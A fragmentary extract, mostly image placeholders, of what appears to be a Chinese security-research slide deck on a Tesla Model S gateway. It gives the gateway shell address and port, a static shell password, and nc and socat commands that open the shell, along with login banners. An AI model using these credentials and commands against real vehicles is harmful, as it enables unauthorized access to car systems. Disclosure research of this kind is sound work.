

# Shell端口 tcp:192.168.90.102:23 • 由Task shellTask创建

### • 开启shell









### $-$  udp:gw:3500 socat





# Shell端口 tcp:192.168.90.102:23 · Shell 密码

### 静态密码: 1q3e5t7u

A.









# Shell端□ tcp:192.168.90.102:23 · 成功登录

gw> help

- root@cid-5Y root@cid-5Y root@cid-5\ ? 1q3e5t7u
- Board Revision: 6 Vehicle Version: 2.28.60 Application 0.0 CRC: d0560e50, buildType: 1 (PLATFORM) GIT: b8629a206fab1c8e2a9a6b7b3c9125316d64c270 Bootloader Version: 2.3.2

4#

54# nc gw 23

### 54# printf "\x12\x01" |socat - udp:gw:3500







# Shell端口 tcp:192.168.90.102:23 • Tegra命令



buntu! Documentation: https://help.ubuntu.com/ -bash: no job control in this shell tesla@cid-5\

### 5200

Model S

esla1

172ab888115fe2

Wed Aug 31 22:44:03 PDT 2016 from 192.168.90.105 on pts/0 motd.d/00-header: 4: lsb\_release: not found 6.36.3-pdk25.023-Tesla-20140430 #see\_/etc/commit SMP PREEMPT 1202798460 armv7l GNU/Linux





# Shell端口 tcp:192.168.90.102:23

• status 命令



